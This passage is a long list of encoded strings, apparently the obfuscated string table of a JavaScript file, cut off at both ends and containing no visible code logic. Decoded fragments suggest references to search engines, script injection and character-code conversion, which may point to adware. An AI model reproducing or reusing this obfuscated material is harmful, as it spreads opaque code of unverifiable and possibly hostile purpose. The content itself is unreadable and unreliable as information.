','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m